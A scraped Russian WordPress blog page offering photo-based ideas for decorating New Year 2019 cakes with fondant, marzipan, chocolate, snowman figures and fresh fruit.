

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vse-goda.ru/torty-na-novyj-god-2019/
body_size: 23392
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
	<meta name="telderi" content="edec61e711bbe3aebaa50e849fe9ae5b" />
<meta name="yandex-verification" content="d13e407f7da52833" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vse-goda.ru/xmlrpc.php" />
<title>Торты на Новый год 2019 &#8212; vse-goda.ru</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="vse-goda.ru &raquo; Лента" href="https://vse-goda.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="vse-goda.ru &raquo; Лента комментариев" href="https://vse-goda.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="vse-goda.ru &raquo; Лента комментариев к &laquo;Торты на Новый год 2019&raquo;" href="https://vse-goda.ru/torty-na-novyj-god-2019/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vse-goda.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vse-goda.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vse-goda.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='https://vse-goda.ru/wp-content/themes/sahifa-new/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://vse-goda.ru/wp-content/themes/sahifa-new/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://vse-goda.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vse-goda.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vse-goda.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://vse-goda.ru/wp-json/wp/v2/posts/932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vse-goda.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vse-goda.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://vse-goda.ru/torty-na-novyj-god-2019/" />
<link rel='shortlink' href='https://vse-goda.ru/?p=932' />
<link rel="alternate" type="application/json+oembed" href="https://vse-goda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvse-goda.ru%2Ftorty-na-novyj-god-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vse-goda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvse-goda.ru%2Ftorty-na-novyj-god-2019%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://vse-goda.ru/wp-content/themes/sahifa-new/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://vse-goda.ru/wp-content/themes/sahifa-new/js/html5.js"></script>
<script src="https://vse-goda.ru/wp-content/themes/sahifa-new/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://vse-goda.ru/wp-content/themes/sahifa-new/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://vse-goda.ru/wp-content/themes/sahifa-new/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://vse-goda.ru/wp-content/themes/sahifa-new/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">


</style>

</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-932 single-format-standard">

<div class="wrapper-outer">

	<div class="background-cover"></div>


		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

		
			<div class="logo">
			<h2>								<a title="vse-goda.ru" href="https://vse-goda.ru/">
					<img src="https://vse-goda.ru/wp-content/uploads/2018/01/heads.png" alt="vse-goda.ru"  /><strong>vse-goda.ru </strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-gorizont" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://vse-goda.ru/category/novyj-god/">Новый год</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://vse-goda.ru/category/novogodnij-stol/">Новогодний стол</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://vse-goda.ru/category/moda/">Мода</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://vse-goda.ru/category/avto/">Авто</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://vse-goda.ru/category/novosti/">Новости</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://vse-goda.ru/category/turizm/">Туризм</a></li>
<li id="menu-item-8254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8254"><a href="https://vse-goda.ru/category/lunnye-kalendari-strizhek/">Лунные календари стрижек</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-932 post type-post status-publish format-standard has-post-thumbnail  category-novogodnij-stol" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Торты на Новый год 2019</span></h1>

							
				<div class="entry">
					
					
					<p>Новогодние торты, а точнее, их оформление – это уже для продвинутых кулинаров. Предыдущую статью я написала для тех, у кого нет времени на изготовление и тщательное украшение новогодних десертов, а эту хочу адресовать тем, у кого это время есть и кому нужны идеи по украшению новогоднего торта. Мы подобрали для вас фото новогодних тортов с оригинальным оформлением, рецепты мы приводить не будем, так как все-таки это сайт не о кулинарии, а о моде. Но я надеюсь, что рецепты у вас и без меня есть и что здесь вы найдете идеи по оформлению тортов.</p>
<p><img decoding="async" class="size-full wp-image-1069 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-2.png" alt="torty-na-novyj-god-sobaki-2019-2" width="1024" height="768" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-2.png 1024w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-2-300x225.png 300w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-2-768x576.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<div class="box note  "><div class="box-inner-block"><i class="fa tie-shortcode-boxicon"></i>
			
<ul>
<li><a href="https://vse-goda.ru/luchshie-novogodnie-napitki-2019-goda/" target="_blank" rel="noopener">Лучшие новогодние напитки 2019 года</a></li>
<li><a href="https://vse-goda.ru/luchshie-deserty-na-novyj-god-2019/" target="_blank" rel="noopener">Лучшие десерты на Новый год 2019</a></li>
<li><a href="https://vse-goda.ru/novogodnee-menyu-2019-recepty-dlya-prazdnichnogo-stola/" target="_blank" rel="noopener">Новогоднее меню 2019: рецепты для праздничного стола</a></li>
<li><a href="https://vse-goda.ru/recepty-zakusok-na-novyj-god-2019/" target="_blank" rel="noopener">Рецепты закусок на Новый год 2019</a></li>
<li><a href="https://vse-goda.ru/interesnye-tosty-na-novyj-god-2019/" target="_blank" rel="noopener">Интересные тосты на Новый год 2019</a></li>
<li><a href="https://vse-goda.ru/luchshie-novogodnie-salaty-2019-goda-novinki-i-recepty/" target="_blank" rel="noopener">Лучшие новогодние салаты 2019 года новинки и рецепты</a></li>
<li><a href="https://vse-goda.ru/recepty-salatov-na-novyj-god-2019/" target="_blank" rel="noopener">Рецепты салатов на Новый год 2019</a></li>
</ul>

			</div></div>
<h2>Новогодние торты с мастикой 2019 фото</h2>
<p>Украшение новогодних тортов мастикой стало популярно потому, что позволяет создать практически любой дизайн: как плоское, так и объемное изображение на торте. Если вы хорошо относитесь к украшению тортов мастикой, то первая серия фотографий для вас. Англоязычный мир сейчас просто помешался на мастике и вариантов дизайна множество – из мастики можно вылепить практически что угодно. Специфически новогодний символ – часы, показывающие либо ровно 12, либо без пяти минут 12. Это беспроигрышный вариант для украшения новогоднего торта, только не перепутайте минутную и часовую стрелки.Мастика позволяет выложить на новогоднем торте даже вот такие мультики (такие фигурки продаются готовыми, их вовсе не требуется изготавливать вручную). Проблема в том, что мастика не очень вкусная и ее, скажем так, спорный вкус будет смешиваться со вкусом вашего торта, разумеется, меняя его. Так что продуманный рецепт может дать совершенно непредсказуемый результат. На наш непросвещенный взгляд, гораздо лучше торты покрывать глазурью, а фигурки из мастики делать такими, чтобы их легко было снять с торта перед разрезанием.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1055 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-5-1.jpg" alt="torty-na-novyj-god-sobaki-2019-5" width="831" height="996" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-5-1.jpg 831w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-5-1-250x300.jpg 250w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-5-1-768x920.jpg 768w" sizes="(max-width: 831px) 100vw, 831px" /></p>
<h2>Стильные идеи новогодних тортов 2019 фото новинки</h2>
<p>Красивый торт, оформленный в зимней тематике, — идеальное украшение новогоднего стола. Что касается традиционных новогодних образов, то это могут быть Дед Мороз, Снегурочка, ёлочки, снежинки, снеговики и прочие символы праздника. Однако, как известно, каждый наступающий Новый Год имеет также свой собственный символ по восточному гороскопу, и спутник наступающего 2019 года – Желтая Свинья. Если вы пока не знаете, как именно делаются украшения на новогодние торты, позвольте предложить вам несколько простых и стильных идей.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1056 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-2-1.jpg" alt="torty-na-novyj-god-sobaki-2019-2" width="780" height="1068" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-2-1.jpg 780w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-2-1-219x300.jpg 219w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-2-1-768x1052.jpg 768w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-2-1-748x1024.jpg 748w" sizes="(max-width: 780px) 100vw, 780px" /></p>
<h2>Новогодний торт с марципаном 2019 фото</h2>
<p>Марципан представляет собой смесь измельчённого до состояния муки миндаля с сахарным сиропом и сахарной пудрой. Классическая марципанная масса хорошо формируется безо всяких склеивающих добавок, что предоставляет широкие возможности для изготовления всевозможных декоративных деталей. Из марципана легко и быстро получаются снеговики, ёлки, зайцы и прочие объёмные фигурки, которые потом можно обработать пищевыми красителями или глазурью. Принцип покрытия торта марципаном одинаков с изготовлением торта из мастики.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1058 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018.png" alt="torty-na-novyj-god-sobaki-2019" width="783" height="1146" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018.png 783w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-205x300.png 205w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-768x1124.png 768w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-700x1024.png 700w" sizes="(max-width: 783px) 100vw, 783px" /></p>
<h2>Новогодние торты с шоколадом 2019 фото</h2>
<p>Новогодние торты для встречи 2019 года вполне могут быть украшены шоколадом, и это один из наиболее простых и экономичных способов. Ингредиенты для оформления торта шоколадом нужны минимальные – это сам шоколад, а также пергаментная бумага и фольга. Поскольку шоколад отличается богатым разнообразием вкусов, вы можете варьировать его оттенки от приятного сливочного до насыщенного горького. Эффектно будет выглядеть новогодний торт своими руками из белого шоколада: с помощью различных техник вы сможете создать на поверхности кондитерского изделия как ажурные снежинки, так и шоколадную стружку, имитирующую снежные заносы.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1060 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-7.jpg" alt="torty-na-novyj-god-sobaki-2019-7" width="778" height="1170" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-7.jpg 778w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-7-199x300.jpg 199w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-7-768x1155.jpg 768w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-7-681x1024.jpg 681w" sizes="(max-width: 778px) 100vw, 778px" /></p>
<h2>Новогодний торт со снеговиками и дедом морозом 2019 фото</h2>
<p>Почти все обычные домашние торты перед Новым годом и Рождествоммогут превратиться в новогодние. Тортики можно украсить новогодней символикой (с помощью крема, мастики, аппликаций из кусочков сладостей, орехов и фруктов) или сделать фигурными –  в форме знака наступающего года (на 2019 – блюда в виде свиньи), в виде елочки, снеговика, Деда Мороза, елочного шарика, собрать торт Сказочный домик  или обыграть другие традиционные новогодние  сюжеты и символы.Торт можно выполнить в виде снеговика, однако, его конструкция будет не слишком устойчивой. Поэтому нижнюю часть делайте достаточно большой, не старайтесь делать их полностью круглыми, а элементы скрепляйте при помощи деревянных шпажек. Может быть, у вас дома найдётся силиконовая форма для выпечки в форме ёлочки. Тогда можно испечь любой бисквит или же датский пряник, шоколадный пирог или другой тортик в этой форме. А можно и вовсе выпечь красивое новогоднее печенья.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1061 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-8.jpg" alt="torty-na-novyj-god-sobaki-2019-8" width="720" height="1084" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-8.jpg 720w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-8-199x300.jpg 199w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-8-680x1024.jpg 680w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<h2>Как украсить торт к новому  идеи новинки 2019 фото</h2>
<p>Новый год не за горами, совсем скоро на улицах будет витать атмосфера стремительно приближающегося праздника, который любят абсолютно все – и взрослые, и дети. Конечно, каждое торжественное застолье, тем более, новогоднее, должен венчать праздничный торт. Существует великое множество самых разнообразных десертов на любой вкус, каждый из которых отлично подойдет к празднованию Нового года 2019. А вот украшение новогоднего торта должно быть специфическим. Песочные, бисквитные, из суфле, зефира или мороженного, — торты могут быть украшены фигурками снеговика, Деда Мороза со Снегурочкой, елочек, снежинок или знака 2019 года – свиньи. Кроме того, торт можно украсить даже бенгальскими огнями или новогодними свечами. Любой декор будет выгодно смотреться, все ограничивается лишь Вашим желанием и фантазией.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-936 aligncenter" src="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-3.jpg" alt="Torty na Novyj god Sobaki 2019 (3)" width="1948" height="2600" srcset="https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-3.jpg 1948w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-3-225x300.jpg 225w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-3-768x1025.jpg 768w, https://vse-goda.ru/wp-content/uploads/2016/12/Torty-na-Novyj-god-Sobaki-2018-3-767x1024.jpg 767w" sizes="(max-width: 1948px) 100vw, 1948px" /></p>
<h2>Новогодние торты с фруктами 2019 фото</h2>
<p>Самым вкусным материалом для украшения тортов можно назвать ягоды и фрукты. В тортах они часто встречаются в консервированном виде или в желе, что не только сильно меняет их вкусовые характеристики, но и пользы совсем не добавляет. Почему бы не использовать всё это богатство в свежем виде? Для того чтобы украсить торт подобным образом, вам понадобится печенье в шоколаде, лента, темный виноград, клубника, мандарины, киви и 1 коктейльная или свежая вишня. Нанесите на торт крем, равномерно распределите его по всей поверхности. По краям прикрепите печенье в шоколаде и перевяжите лентой. От краёв к центру выложите ягоду и фрукты. Сначала виноград, затем половинки клубники, дольки мандарина. Киви очистите и разрежте вдоль, нарежьте тонкими дольками и выложите их вслед за мандарином, снова выложите дольки мандарина, половинки клубники, киви и в центр установите вишню. Торт, украшенный свежей ягодой и фруктами, станет главным украшением стола и придется по вкусу каждому гостю.</p>
